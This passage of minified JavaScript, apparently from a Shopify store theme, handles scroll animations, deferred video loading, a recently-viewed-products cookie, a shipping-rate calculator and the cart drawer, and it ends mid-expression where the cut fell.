qt="[data-aos]:not(.aos-animate)",xt="[data-aos-anchor]",Pt="aos-animate",Ht={attributes:!1,childList:!0,subtree:!0},Mt=t=>{for(const e of t)if("childList"===e.type){const t=e.target,s=t.querySelectorAll(qt),i=t.querySelectorAll(xt);s.length&&s.forEach((t=>{It.observe(t)})),i.length&&Dt(i)}},It=new IntersectionObserver(((t,e)=>{t.forEach((t=>{t.isIntersecting&&(t.target.classList.add(Pt),e.unobserve(t.target))}))}),{root:null,rootMargin:"0px",threshold:[0,.1,.25,.5,.75,1]}),Bt=new IntersectionObserver(((t,e)=>{t.forEach((t=>{if(t.intersectionRatio>.1){const s=t.target.querySelectorAll(qt);s.length&&s.forEach((t=>{t.classList.add(Pt)})),e.unobserve(t.target)}}))}),{root:null,rootMargin:"0px",threshold:[.1,.25,.5,.75,1]});function Dt(t){let e=[];t.length&&t.forEach((t=>{const s=t.dataset.aosAnchor;if(s&&-1===e.indexOf(s)){const t=document.querySelector(s);t&&(Bt.observe(t),e.push(s))}}))}let Ft=class extends HTMLElement{connectedCallback(){this.closest(".shopify-section").addEventListener("mouseover",(()=>{this.classList.remove("hidden")}),{once:!0})}constructor(){super()}};const $t="[data-deferred-media-button]",Ot="video, model-viewer, iframe",_t='[data-host="youtube"]',Rt='[data-host="vimeo"]';let Nt=class extends HTMLElement{loadContent(t=!0){if(this.pauseAllMedia(),!this.getAttribute("loaded")){const e=document.createElement("div"),s=this.querySelector("template").content.firstElementChild.cloneNode(!0);e.appendChild(s),this.setAttribute("loaded",!0);const i=this.appendChild(e.querySelector(Ot));t&&i.focus(),"VIDEO"==i.nodeName&&i.getAttribute("autoplay")&&i.play()}}pauseAllMedia(){document.querySelectorAll(_t).forEach((t=>{t.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")})),document.querySelectorAll(Rt).forEach((t=>{t.contentWindow.postMessage('{"method":"pause"}',"*")})),document.querySelectorAll("video").forEach((t=>t.pause())),document.querySelectorAll("product-model").forEach((t=>{t.modelViewerUI&&t.modelViewerUI.pause()}))}constructor(){super();const t=this.querySelector($t);null==t||t.addEventListener("click",this.loadContent.bind(this))}};window.requestIdleCallback=window.requestIdleCallback||function(t){var e=Date.now();return setTimeout((function(){t({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-e))}})}),1)},window.cancelIdleCallback=window.cancelIdleCallback||function(t){clearTimeout(t)},window.theme.settings.enableAnimations&&(!function(){const t=document.querySelectorAll(qt);t.length&&t.forEach((t=>{It.observe(t)}))}(),function(){const t=document.querySelectorAll(xt);t.length&&Dt(t)}(),new MutationObserver(Mt).observe(document.body,Ht)),window.addEventListener("resize",y((function(){document.dispatchEvent(new CustomEvent("theme:resize",{bubbles:!0})),L!==b()&&(document.dispatchEvent(new CustomEvent("theme:resize:width",{bubbles:!0})),L=b()),k!==w()&&(document.dispatchEvent(new CustomEvent("theme:resize:height",{bubbles:!0})),k=w())}),50)),function(){let t;window.addEventListener("scroll",(function(){t&&window.cancelAnimationFrame(t),t=window.requestAnimationFrame((function(){!function(){const t=window.pageYOffset;t>A?(C=!0,T=!1):t<A?(C=!1,T=!0):(T=null,C=null),A=t,document.dispatchEvent(new CustomEvent("theme:scroll",{detail:{up:T,down:C,position:t},bubbles:!1})),T&&!q&&document.dispatchEvent(new CustomEvent("theme:scroll:up",{detail:{position:t},bubbles:!1})),C&&!x&&document.dispatchEvent(new CustomEvent("theme:scroll:down",{detail:{position:t},bubbles:!1})),x=C,q=T}()}))}),{passive:!0}),window.addEventListener("theme:scroll:lock",H),window.addEventListener("theme:scroll:unlock",M)}(),"ontouchstart"in window||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0?(document.documentElement.className=document.documentElement.className.replace("no-touch","supports-touch"),window.theme.touch=!0):window.theme.touch=!1,d(),document.addEventListener("load",(t=>{"IMG"==t.target.tagName&&t.target.classList.contains($)&&(t.target.classList.remove($),t.target.parentNode.classList.remove($))}),!0),window.addEventListener("DOMContentLoaded",(()=>{h(),F(document),a(document),D(document),document.querySelectorAll(O).forEach((t=>{t.complete&&(t.classList.remove($),t.parentNode.classList.remove($))})),document.body.classList.add("is-loaded"),window.fastNetworkAndCPU&&(document.onreadystatechange=()=>{"complete"===document.readyState&&(v=!0,f())},requestIdleCallback(f)),requestIdleCallback((()=>{Shopify.visualPreviewMode&&document.documentElement.classList.add("preview-mode")}))})),document.addEventListener("shopify:section:load",(t=>{const e=t.target;a(e),D(e),F(document),h()})),customElements.get("popout-select")||customElements.define("popout-select",Tt),customElements.get("quantity-counter")||customElements.define("quantity-counter",Ct),customElements.get("predictive-search")||customElements.define("predictive-search",ct),customElements.get("deferred-image")||customElements.define("deferred-image",Ft),customElements.get("deferred-media")||customElements.define("deferred-media",Nt);const zt=(t,e=!1,s="block")=>{t&&(e?t.style.removeProperty("display"):t.style.display=s)};Shopify.Products=function(){const t={howManyToShow:4,howManyToStoreInMemory:10,wrapperId:"recently-viewed-products",section:null,onComplete:null};let e=[],s=null,i=null;const o=new Date,n=new Date;n.setTime(o.getTime()+7776e6);const r={configuration:{expires:n.toGMTString(),path:"/",domain:window.location.hostname,sameSite:"none",secure:!0},name:"shopify_recently_viewed",write:function(t){const e=t.join(" ");document.cookie=`${this.name}=${e}; expires=${this.configuration.expires}; path=${this.configuration.path}; domain=${this.configuration.domain}; sameSite=${this.configuration.sameSite}; secure=${this.configuration.secure}`},read:function(){let t=[],e=null;return-1!==document.cookie.indexOf("; ")&&document.cookie.split("; ").find((t=>t.startsWith(this.name)))&&(e=document.cookie.split("; ").find((t=>t.startsWith(this.name))).split("=")[1]),null!==e&&(t=e.split(" ")),t},destroy:function(){document.cookie=`${this.name}=null; expires=${this.configuration.expires}; path=${this.configuration.path}; domain=${this.configuration.domain}`},remove:function(t){const e=this.read(),s=e.indexOf(t);-1!==s&&(e.splice(s,1),this.write(e))}},a=(e,s,o,n)=>{s.length&&e<t.howManyToShow?fetch(`${window.theme.routes.root}products/${s[0]}?section_id=api-product-grid-item`).then((t=>t.text())).then((t=>{const i=150*e,r=100*e+800,l=50*e+800,c=o.id?`#${o.id}`:"",h=document.createElement("div");let d=t.includes("||itemIndex||")?t.replaceAll("||itemIndex||",e):t;d=d.includes("||itemAosDelay||")?d.replaceAll("||itemAosDelay||",i):d,d=d.includes("||itemAosImageDuration||")?d.replaceAll("||itemAosImageDuration||",r):d,d=d.includes("||itemAosTextDuration||")?d.replaceAll("||itemAosTextDuration||",l):d,d=d.includes("||itemAnimationAnchor||")?d.replaceAll("||itemAnimationAnchor||",c):d,h.innerHTML=d,o.innerHTML+=h.querySelector("[data-api-content]").innerHTML,s.shift(),e++,a(e,s,o,n)})).catch((()=>{r.remove(s[0]),s.shift(),a(e,s,o,n)})):((e,s)=>{zt(e,!0);const o=r.read().length;if(Shopify.recentlyViewed&&i&&o&&o<i&&e.children.length){let t=[],s=[],i=0;for(const e in Shopify.recentlyViewed){i+=1;const o=Shopify.recentlyViewed[e].split(" "),n=parseInt(e.split("_")[1]);t=[...t,...o],(r.read().length===n||i===Object.keys(Shopify.recentlyViewed).length&&!s.length)&&(s=[...s,...o])}for(let i=0;i<e.children.length;i++){const o=e.children[i];t.length&&o.classList.remove(...t),s.length&&o.classList.add(...s)}}if(t.onComplete)try{t.onComplete(e,s)}catch(t){console.log(t)}})(o,n)};return{showRecentlyViewed:function(o){const n=o||{};Object.assign(t,n),e=r.read(),s=document.querySelector(`#${t.wrapperId}`),i=t.howManyToShow,t.howManyToShow=Math.min(e.length,t.howManyToShow),t.howManyToShow&&s&&a(0,e,s,t.section)},getConfig:function(){return t},clearList:function(){r.destroy()},recordRecentlyViewed:function(e){const s=e||{};Object.assign(t,s);let i=r.read();if(-1!==window.location.pathname.indexOf("/products/")){let e=decodeURIComponent(window.location.pathname).match(/\/products\/([a-z0-9\-]|[\u3000-\u303F]|[\u3040-\u309F]|[\u30A0-\u30FF]|[\uFF00-\uFFEF]|[\u4E00-\u9FAF]|[\u2605-\u2606]|[\u2190-\u2195]|[\u203B]|[\w\u0430-\u044f]|[\u0400-\u04FF]|[\u0900-\u097F]|[\u0590-\u05FF\u200f\u200e]|[\u0621-\u064A\u0660-\u0669 ])+/)[0].split("/products/")[1];t.handle&&(e=t.handle);const s=i.indexOf(e);-1===s?(i.unshift(e),i=i.splice(0,t.howManyToStoreInMemory)):(i.splice(s,1),i.unshift(e)),r.write(i)}},hasProducts:r.read().length>0}}();const Wt=(t,e=[],s=!1)=>{const i=Object.keys(t).map((i=>{let o=t[i];if("[object Object]"===Object.prototype.toString.call(o)||Array.isArray(o))return Array.isArray(t)?e.push(""):e.push(i),Wt(o,e,Array.isArray(o));{let t=i;if(e.length>0){t=(s?e:[...e,i]).reduce(((t,e)=>""===t?e:`${t}[${e}]`),"")}return s?`${t}[]=${o}`:`${t}=${o}`}})).join("&");return e.pop(),i},Ut=t=>{t&&(t.style.display="none")},Vt=(t,e,s=null)=>{t.style.opacity=0,t.style.display=e||"block";let i=!0;!function e(){let o=parseFloat(t.style.opacity);(o+=.1)>1||(t.style.opacity=o,requestAnimationFrame(e)),1===parseInt(o)&&i&&"function"==typeof s&&(i=!1,s())}()};function jt(t){this.status=t.status||null,this.headers=t.headers||null,this.json=t.json||null,this.body=t.body||null}jt.prototype=Error.prototype;const Xt="[data-template-no-shipping]",Jt=".get-rates",Qt="#address_container",Yt="#address_country",Gt="#address_province",Kt="#address_zip",Zt="#wrapper-response",te="#shipping-calculator-response-template",ee="data-template-no-shipping",se="data-default",ie="error",oe="center",ne="success",re="disabled",ae="get-rates--trigger",le="Error : country is not supported.",ce="We do not ship to this destination.",he="Error : ";let de=class extends HTMLElement{connectedCallback(){const t=document.querySelector("html");let s="en";if(t.hasAttribute("lang")&&""!==t.getAttribute("lang")&&(s=t.getAttribute("lang")),this.fieldsContainer&&e.AddressForm(this.fieldsContainer,s,{shippingCountriesOnly:!0}),this.selectCountry&&this.selectCountry.hasAttribute(se)&&this.selectProvince&&this.selectProvince.hasAttribute(se)&&this.selectCountry.addEventListener("change",this.onCountryChangeEvent),this.getRatesButton&&(this.getRatesButton.addEventListener("click",this.onButtonClickEvent),theme.settings.customerLoggedIn&&this.getRatesButton.classList.contains(ae))){const t=document.querySelector(Kt);t&&t.value&&this.getRatesButton.dispatchEvent(new Event("click"))}}disconnectedCallback(){this.selectCountry&&this.selectCountry.hasAttribute(se)&&this.selectProvince&&this.selectProvince.hasAttribute(se)&&this.selectCountry.removeEventListener("change",this.onCountryChangeEvent),this.getRatesButton&&this.getRatesButton.removeEventListener("click",this.onButtonClickEvent)}onCountryChange(){this.selectCountry.removeAttribute(se),this.selectProvince.removeAttribute(se)}onButtonClick(){for(this.disableButtons();this.wrapper.firstChild;)this.wrapper.removeChild(this.wrapper.firstChild);Ut(this.wrapper);const t={};let e=this.selectCountry.value,s=this.selectProvince.value;const i=this.selectCountry.getAttribute(se);""===e&&i&&""!==i&&(e=i);const o=this.selectProvince.getAttribute(se);""===s&&o&&""!==o&&(s=o),t.zip=document.querySelector(Kt).value||"",t.country=e||"",t.province=s||"",this.getCartShippingRatesForDestination(t)}formatRate(t){return"0.00"===t?window.theme.strings.free:s.formatMoney(t,theme.moneyFormat)}render(t){if(this.template&&this.wrapper){this.wrapper.innerHTML="";let e="",s="",i=`${ie} ${oe}`,o=this.template.innerHTML;const n=/[^[\]]+(?=])/g;if(t.rates&&t.rates.length){let s=n.exec(o)[0];t.rates.forEach((t=>{let i=s;i=i.replace(/\|\|rateName\|\|/,t.name),i=i.replace(/\|\|ratePrice\|\|/,this.formatRate(t.price)),e+=i}))}if(t.success){i=`${ne} ${oe}`;const e=document.createElement("div");e.innerHTML=this.template.innerHTML;const o=e.querySelector(Xt);t.rates.length<1&&o&&(s=o.getAttribute(ee))}else s=t.errorFeedback;o=o.replace(n,"").replace("[]",""),o=o.replace(/\|\|ratesList\|\|/g,e),o=o.replace(/\|\|successClass\|\|/g,i),o=o.replace(/\|\|ratesText\|\|/g,s),this.wrapper.innerHTML+=o,Vt(this.wrapper)}}enableButtons(){this.getRatesButton.removeAttribute("disabled"),this.getRatesButton.classList.remove(re),this.getRatesButton.textContent=theme.strings.shippingCalcSubmitButton}disableButtons(){this.getRatesButton.setAttribute("disabled","disabled"),this.getRatesButton.classList.add(re),this.getRatesButton.textContent=theme.strings.shippingCalcSubmitButtonDisabled}getCartShippingRatesForDestination(t){const e=encodeURI(Wt({shipping_address:t})),s=`${theme.routes.cart_url}/shipping_rates.json?${e}`;fetch(s).then(this.handleErrors).then((t=>t.text())).then((e=>{const s=JSON.parse(e).shipping_rates;this.onCartShippingRatesUpdate(s,t)})).catch((t=>{this.onError(t.json)}))}fullMessagesFromErrors(t){const e=[];for(const s in t)for(const i of t[s])e.push(i);return e}handleErrors(t){return t.ok?t:t.json().then((function(e){throw new jt({status:t.statusText,headers:t.headers,json:e})}))}onError(t){this.enableButtons();let e="";e=t.message?t.message+"("+t.status+"): "+t.description:he+this.fullMessagesFromErrors(t).join("; "),e===le&&(e=ce),this.render({rates:[],errorFeedback:e,success:!1})}onCartShippingRatesUpdate(t,e){this.enableButtons();let s="";e.zip&&(s+=e.zip+", "),e.province&&(s+=e.province+", "),s+=e.country,this.render({rates:t,address:s,success:!0})}constructor(){super(),this.getRatesButton=this.querySelector(Jt),this.fieldsContainer=this.querySelector(Qt),this.selectCountry=this.querySelector(Yt),this.selectProvince=this.querySelector(Gt),this.template=this.querySelector(te),this.wrapper=this.querySelector(Zt),this.onCountryChangeEvent=()=>this.onCountryChange(),this.onButtonClickEvent=()=>this.onButtonClick()}};const ue=(t,e)=>{let s,i;return function o(...n){const r=Date.now();i=clearTimeout(i),!s||r-s>=e?(t.apply(null,n),s=r):i=setTimeout(o.bind(null,...n),e-(r-s))}},pe="is-animated",me="is-added",ge="is-disabled",ve="is-hidden",fe="is-hiding",ye="is-loading",be="is-open",we="is-removed",Ee="is-success",Se="is-visible",Le="is-expanded",ke="is-updated",Ae="variant--soldout",Te="variant--unavailable",Ce="[data-api-content]",qe="[data-api-line-items]",xe="[data-api-upsell-items]",Pe="[data-api-cart-price]",He="[data-animation]",Me=".additional-checkout-buttons",Ie="[data-foot-holder]",Be="[data-skip-upsell-product]",De="[data-add-to-cart-bar]",Fe="[data-cart-error-close]",$e="[data-cart-drawer]",Oe="[data-cart-drawer-close]",_e="[data-cart-empty]",Re="[data-cart-errors]",Ne="[data-item-remove]",ze="[data-cart-page]",We="[data-cart-form]",Ue="[data-cart-acceptance-checkbox]",Ve="[data-cart-checkout-buttons]",je="[data-cart-checkout-button]",Xe="[data-cart-total]",Je="[data-error-message]",Qe="[data-close-error]",Ye="[data-cart-errors-container]",Ge="[data-form-wrapper]",Ke="[data-free-shipping]",Ze="[data-progress-graph]",ts="[data-progress-bar]",es="[data-header-wrapper]",ss="[data-item]",is="[data-items-holder]",os="[data-left-to-spend]",ns="[data-drawer]",rs="[data-section-id]",as="[data-cart-price-holder]",ls="[data-quick-add-holder]",cs="[data-quick-add-modal]",hs='input[name="updates[]"]',ds="[data-upsell-products]",us="[data-upsell-widget]",ps="[data-terms-error-message]",ms="data-cart-total",gs="disabled",vs="data-drawer-underlay",fs="data-free-shipping",ys="data-free-shipping-limit",bs="data-item",ws="data-item-index",Es="data-item-title",Ss="data-quick-add-holder";window.cart=new class{init(){this.cartPage=document.querySelector(ze),this.cartForm=document.querySelector(We),this.cartDrawer=document.querySelector($e),this.cartDrawerClose=document.querySelector(Oe),this.cartEmpty=document.querySelector(_e),this.cartTermsCheckbox=document.querySelector(Ue),this.cartCheckoutButtonWrapper=document.querySelector(Ve),this.cartCheckoutButton=document.querySelector(je),this.buttonHolder=document.querySelector(Ie),this.itemsHolder=document.querySelector(is),this.priceHolder=document.querySelector(as),this.items=document.querySelectorAll(ss),this.cartTotal=document.querySelector(Xe),this.freeShipping=document.querySelectorAll(Ke),this.cartErrorHolder=document.querySelector(Re),this.cartCloseErrorMessage=document.querySelector(Fe),this.headerWrapper=document.querySelector(es),this.accessibility=W,this.navDrawer=document.querySelector(ns),this.upsellProductsHolder=document.querySelector(ds),this.subtotal=window.theme.subtotal,this.cart=this.cartDrawer||this.cartPage,this.cartAddEvent=this.cartAddEvent.bind(this),this.addToCart=this.addToCart.bind(this),this.updateProgress=this.updateProgress.bind(this),document.addEventListener("theme:cart:add",this.cartAddEvent),document.addEventListener("theme:announcement:init",this.updateProgress),this.skipUpsellProductsArray=[],this.skipUpsellProductEvent(),this.checkSkippedUpsellProductsFromStorage(),this.toggleCartUpsellWidgetVisibility(),this.circumference=28*Math.PI,this.freeShippingLimit=this.freeShipping.length?100*Number(this.freeShipping[0].getAttribute(ys))*window.Shopify.currency.rate:0,this.freeShippingMessageHandle(this.subtotal),this.updateProgress(),this.cart&&(this.build=this.build.bind(this),this.updateCart=this.updateCart.bind(this),this.productAddCallback=this.productAddCallback.bind(this),this.openCartDrawer=this.openCartDrawer.bind(this),this.closeCartDrawer=this.closeCartDrawer.bind(this),this.toggleCartDrawer=this.toggleCartDrawer.bind(this),this.openCartDrawerOnProductAdded=this.openCartDrawerOnProductAdded.bind(this),this.animateItems=this.animateItems.bind(this),this.showAnimatedItems=this.showAnimatedItems.bind(this),this.formSubmitHandler=ue(this.formSubmitHandler.bind(this),50),this.cartPage&&this.showAnimatedItems(),this.hasItemsInCart=this.hasItemsInCart.bind(this),this.cartCount=this.getCartItemCount(),this.toggleClassesOnContainers=this.toggleClassesOnContainers.bind(this),this.totalItems=this.items.length,this.cartDrawerIsOpen=!1,this.cartDrawerEnabled=theme.settings.cartDrawerEnabled,this.cartUpdateFailed=!1,this.cartEvents(),this.cartToggleEvents(),this.cartRemoveEvents(),this.cartUpdateEvents(),document.addEventListener("theme:cart:toggle",this.toggleCartDrawer),document.addEventListener("theme:quick-add:open",this.closeCartDrawer),document.addEventListener("theme:product:add",this.productAddCallback),document.addEventListener("theme:product:add-error",this.productAddCallback),document.addEventListener("theme:product:added",this.openCartDrawerOnProductAdded))}cartUpdateEvents(){this.items=document.querySelectorAll(ss),this.items.forEach((t=>{t.addEventListener("theme:cart:update",(e=>{this.updateCart({id:e.detail.id,quantity:e.detail.quantity},t)}))}))}cartRemoveEvents(){document.querySelectorAll(Ne).forEach((t=>{const e=t.closest(ss);t.addEventListener("click",(s=>{s.preventDefault(),t.classList.contains(ge)||this.updateCart({id:t.dataset.id,quantity:0},e)}))})),this.cartCloseErrorMessage&&this.cartCloseErrorMessage.addEventListener("click",(t=>{t.preventDefault(),this.cartErrorHolder.classList.remove(Le)}))}cartAddEvent(t){let e="",s=t.detail.button;if(s.hasAttribute("disabled"))return;const i=s.closest("form");i.checkValidity()?(e=new FormData(i),null!==i&&i.querySelector('[type="file"]')||(t.preventDefault(),this.addToCart(e,s))):i.reportValidity()}cartEvents(){this.cartTermsCheckbox&&(this.cartTermsCheckbox.removeEventListener("change",this.formSubmitHandler),this.cartCheckoutButtonWrapper.removeEventListener("click",this.formSubmitHandler),this.cartForm.removeEventListener("submit",this.formSubmitHandler),this.cartTermsCheckbox.addEventListener("change",this.formSubmitHandler),this.cartCheckoutButtonWrapper.addEventListener("click",this.formSubmitHandler),this.cartForm.addEventListener("submit",this.formSubmitHandler))}formSubmitHandler(){const t=document.querySelector(Ue).checked,e=document.querySelector(ps);if(t)e.classList.remove(Le),this.cartCheckoutButton.removeAttribute(gs);else{if(document.querySelector(ps).length>0)return;e.innerText=theme.strings.cartAcceptanceError,this.cartCheckoutButton.setAttribute(gs,!0),e.classList.add(Le)}}formErrorsEvents(t){const e=t.querySelector(Qe);null==e||e.addEventListener("click",(e=>{e.preventDefault(),t&&t.classList.remove(Se)}))}getCart(){fetch(theme.routes.cart_url+"?section_id=api-cart-items").then(this.cartErrorsHandler).then((t=>t.text())).then((t=>{const e=document.createElement("div");e.innerHTML=t;const s=e.querySelector(Ce);this.build(s)})).catch((t=>console.log(t)))}addToCart(t,e){this.cart&&this.cart.classList.add(ye);const s=null==e?void 0:e.closest(ls);this.cartDrawerEnabled&&(e&&(e.classList.add(ye),e.disabled=!0),s&&s.classList.add(Se)),fetch(theme.routes.cart_add_url,{method:"POST",headers:{"X-Requested-With":"XMLHttpRequest",Accept:"application/javascript"},body:t}).then((t=>t.json())).then((t=>{if(t.status)return this.addToCartError(t,e),void(e&&(e.classList.remove(ye),e.disabled=!1));this.cartDrawerEnabled?(e&&(e.classList.remove(ye),e.classList.add(me),e.dispatchEvent(new CustomEvent("theme:product:add",{detail:{response:t,button:e},bubbles:!0}))),this.getCart()):window.location=theme.routes.cart_url})).catch((t=>{this.addToCartError(t,e),this.enableCartButtons()}))}updateCart(t={},e=null){this.cart.classList.add(ye);let s=t.quantity;null!==e&&(s?e.classList.add(ye):e.classList.add(we)),this.disableCartButtons();const i=this.cart.querySelector(`[${bs}="${t.id}"]`)||e,o=(null==i?void 0:i.hasAttribute(ws))?parseInt(i.getAttribute(ws)):0,n=(null==i?void 0:i.hasAttribute(Es))?i.getAttribute(Es):null;if(0===o)return;const r={line:o,quantity:s};fetch(theme.routes.cart_change_url,{method:"post",headers:{"Content-Type":"application/json",Accept:"application/json"},body:JSON.stringify(r)}).then((t=>t.text())).then((t=>{if(JSON.parse(t).errors)return this.cartUpdateFailed=!0,this.updateErrorText(n),this.toggleErrorMessage(),this.resetLineItem(e),void this.enableCartButtons();this.getCart()})).catch((t=>{console.log(t),this.enableCartButtons()}))}resetLineItem(t){const e=t.querySelector(hs),s=e.getAttribute("value");e.value=s,t.classList.remove(ye)}disableCartButtons(){const t=this.cart.querySelectorAll("input"),e=this.cart.querySelectorAll(`button, ${Ne}`);t.length&&t.forEach((t=>{t.classList.add(ge),t.blur(),t.disabled=!0})),e.length&&e.forEach((t=>{t.setAttribute(gs,!0)}))}enableCartButtons(){const t=this.cart.querySelectorAll("input"),e=this.cart.querySelectorAll(`button, ${Ne}`);t.length&&t.forEach((t=>{t.classList.remove(ge),t.disabled=!1})),e.length&&e.forEach((t=>{t.removeAttribute(gs)})),this.cart.classList.remove(ye)}updateErrorText(t){this.cartErrorHolder.querySelector(Je).innerText=t}toggleErrorMessage(){this.cartErrorHolder&&(this.cartErrorHolder.classList.toggle(Le,this.cartUpdateFailed),this.cartUpdateFailed=!1)}cartErrorsHandler(t){return t.ok?t:t.json().then((function(e){throw new jt({status:t.statusText,headers:t.headers,json:e})}))}addToCartError(t,e){var s;if(this.cartDrawerEnabled&&this.closeCartDrawer(),null!==e){const s=e.closest(rs)||e.closest(ls)||e.closest(cs);let i=null==s?void 0:s.querySelector(Ye);const o=e.closest(ls);o&&o.querySelector(Ye)&&(i=o.querySelector(Ye)),i&&(i.innerHTML=`<div class="errors">${t.message}: ${t.description}<button type="button" class="errors__close" data-close-error><svg aria-hidden="true" focusable="false" role="presentation" width="24px" height="24px" stroke-width="1" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" color="currentColor" class="icon icon-cancel"><path d="M6.758 17.243L12.001 12m5.243-5.243L12 12m0 0L6.758 6.757M12.001 12l5.243 5.243" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"></path></svg></button></div>`,i.classList.add(Se),this.formErrorsEvents(i)),e.dispatchEvent(new CustomEvent("theme:product:add-error",{detail:{response:t,button:e},bubbles:!0}))}const i=null==e?void 0:e.closest(ls);i&&i.dispatchEvent(new CustomEvent("theme:cart:error",{bubbles:!0,detail:{message:t.message,description:t.description,holder:i}})),null===(s=this.cart)||void 0===s||s.classList.remove(ye)}productAddCallback(t){let e=[],s=null;const i="theme:product:add-error"==t.type,o=t.detail.button,n=document.querySelector(De);e.push(o),s=o.closest(ls),n&&e.push(n),e.forEach((t=>{t.classList.remove(ye),i||t.classList.add(me)})),setTimeout((()=>{e.forEach((t=>{var e,s;t.classList.remove(me);(null===(e=t.closest(Ge))||void 0===e?void 0:e.classList.contains(Ae))||(null===(s=t.closest(Ge))||void 0===s?void 0:s.classList.contains(Te))||(t.disabled=!1)})),null==s||s.classList.remove(Se)}),1e3)}openCartDrawerOnProductAdded(){this.cartDrawerIsOpen?this.showAnimatedItems():this.openCartDrawer()}openCartDrawer(){this.cartDrawer&&(this.cartDrawerIsOpen=!0,this.onBodyClickEvent=this.onBodyClickEvent||this.onBodyClick.bind(this),document.body.addEventListener("click",this.onBodyClickEvent),document.dispatchEvent(new CustomEvent("theme:cart:open",{bubbles:!0})),document.dispatchEvent(new CustomEvent("theme:scroll:lock",{bubbles:!0})),this.cartDrawer.classList.add(be),this.observeAdditionalCheckoutButtons(),setTimeout(this.showAnimatedItems),this.accessibility.trapFocus(this.cartDrawer,{elementToFocus:this.cartDrawer.querySelector(Oe)}))}closeCartDrawer(){this.cartDrawer&&this.cartDrawer.classList.contains(be)&&(this.cartDrawerIsOpen=!1,document.dispatchEvent(new CustomEvent("theme:cart:close",{bubbles:!0})),this.resetAnimatedItems(),this.itemsHolder.classList.remove(ke),this.cartEmpty.classList.remove(ke),this.cartErrorHolder.classList.remove(Le),this.cartDrawer.querySelectorAll(He).forEach((t=>{const e=()=>{t.classList.remove(fe),t.removeEventListener("animationend",e)};t.classList.add(fe),t.addEventListener("animationend",e)})),this.cartDrawer.classList.remove(be),this.accessibility.removeTrapFocus(),document.body.removeEventListener("click",this.onBodyClickEvent),document.dispatchEvent(new CustomEvent("theme:scroll:unlock",{bubbles:!0})))}toggleCartDrawer(){this.cartDrawerIsOpen?this.closeCartDrawer():this.openCartDrawer()}cartToggleEvents(){this.cartDrawer&&(this.cartDrawerClose.addEventListener("click",(t=>{t.preventDefault(),this.closeCartDrawer()})),this.cartDrawer.addEventListener("keyup",(t=>{"Escape"===t.code&&this.closeCartDrawer()})))}onBodyClick(t){t.target.hasAttribute(vs)&&this.closeCartDrawer()}toggleClassesOnContainers(){const t=this.hasItemsInCart();this.cartEmpty.classList.toggle(ve,t),this.buttonHolder.classList.toggle(ve,!t),this.itemsHolder.classList.toggle(ve,!t)}build(t){const e=t.querySelector(qe),i=t.querySelector(xe),o=Boolean(null===e&&null===i),n=t.querySelector(Pe),r=t.querySelector(Xe);this.priceHolder&&n&&(this.priceHolder.innerHTML=n.innerHTML),o?(this.itemsHolder.innerHTML=t,this.upsellProductsHolder.innerHTML=""):(this.itemsHolder.innerHTML=e.innerHTML,this.upsellProductsHolder.innerHTML=i.innerHTML,this.skipUpsellProductEvent(),this.checkSkippedUpsellProductsFromStorage(),this.toggleCartUpsellWidgetVisibility()),this.newTotalItems=e&&e.querySelectorAll(ss).length?e.querySelectorAll(ss).length:0,this.subtotal=r&&r.hasAttribute(ms)?parseInt(r.getAttribute(ms)):0,this.cartCount=this.getCartItemCount(),document.dispatchEvent(new CustomEvent("theme:cart:change",{bubbles:!0,detail:{cartCount:this.cartCount}})),this.cartTotal.innerHTML=0===this.subtotal?window.theme.strings.free:s.formatMoney(this.subtotal,theme.moneyWithCurrencyFormat),this.cart.classList.remove(ye),this.totalItems!==this.newTotalItems&&(this.totalItems=this.newTotalItems,this.toggleClassesOnContainers()),this.cartDrawerIsOpen&&this.itemsHolder.classList.add(ke),this.hasItemsInCart()||this.cartEmpty.querySelectorAll(He).forEach((t=>{t.classList.remove(pe)})),this.freeShippingMessageHandle(this.subtotal),this.cartRemoveEvents(),this.cartUpdateEvents(),this.toggleErrorMessage(),this.enableCartButtons(),this.updateProgress(),document.dispatchEvent(new CustomEvent("theme:product:added",{bubbles:!0})),this.cartDrawer||this.showAnimatedItems()}getCartItemCount(){return Array.from(this.cart.querySelectorAll(hs)).reduce(((t,e)=>t+parseInt(e.value)),0)}hasItemsInCart(){return this.totalItems>0}freeShippingMessageHandle(t){this.freeShipping.length&&this.freeShipping.forEach((e=>{const s=e.hasAttribute(fs)&&"true"===e.getAttribute(fs)&&t>=0;e.classList.toggle(Ee,s&&t>=this.freeShippingLimit)}))}updateProgress(){if(this.freeShipping=document.querySelectorAll(Ke),!this.freeShipping.length)return;const t=isNaN(this.subtotal/this.freeShippingLimit)?100:this.subtotal/this.freeShippingLimit,e=Math.min(100*t,100),i=this.circumference-e/100*this.circumference/2,o=s.formatMoney(this.freeShippingLimit-this.subtotal,theme.moneyFormat);this.freeShipping.forEach((t=>{const s=t.querySelector(ts),n=t.querySelector(Ze),r=t.querySelector(os);r&&(r.innerHTML=o.replace(".00","")),s&&(s.value=e),n&&n.style.setProperty("--stroke-dashoffset",`${i}`)}))}skipUpsellProductEvent(){if(null===this.upsellProductsHolder)return;const t=this.upsellProductsHolder.querySelectorAll(Be);t.length&&t.forEach((t=>{t.addEventListener("click",(e=>{e.preventDefault();const s=t.closest(ls).getAttribute(Ss);this.skipUpsellProductsArray.includes(s)||this.skipUpsellProductsArray.push(s),window.sessionStorage.setItem("skip_upsell_products",this.skipUpsellProductsArray),this.removeUpsellProduct(s),this.toggleCartUpsellWidgetVisibility()}))}))}checkSkippedUpsellProductsFromStorage(){const t=window.sessionStorage.getItem("skip_upsell_products");if(!t)return;t.split(",").forEach((t=>{this.skipUpsellProductsArray.includes(t)||this.skipUpsellProductsArray.push(t),this.removeUpsellProduct(t)}))}removeUpsellProduct(t){if(!this.upsellProductsHolder)return;const e=this.upsellProductsHolder.querySelector(`[${Ss}="${t}"]`);e&&e.parentNode.remove()}toggleCartUpsellWidgetVisibility(){if(!this.upsellProductsHolder)return;const t=this.upsellProductsHolder.querySelectorAll(ls),e=this.upsellProductsHolder.closest(us);e&&e.classList.toggle(ve,!t.length)}observeAdditionalCheckoutButtons(){const t=this.cartDrawer.querySelector(Me);if(t){const e=new 